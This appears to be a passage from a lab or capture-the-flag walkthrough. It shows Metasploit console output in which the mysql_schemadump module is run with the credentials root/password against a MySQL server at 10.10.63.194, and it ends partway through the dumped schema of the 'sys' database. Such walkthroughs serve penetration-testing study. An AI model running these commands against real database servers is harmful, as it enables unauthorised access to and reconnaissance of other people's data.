 msf6 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run
[+] 10.10.63.194:3306     - Schema stored in: /root/.msf4/loot/20230318172306_default_10.10.63.194_mysql_schema_159072.txt
[+] 10.10.63.194:3306     - MySQL Server Schema
 Host: 10.10.63.194
 Port: 3306
 ====================
---
- DBName: sys
  Tables:
  - TableName: host_summary
    Columns:
    - ColumnName: host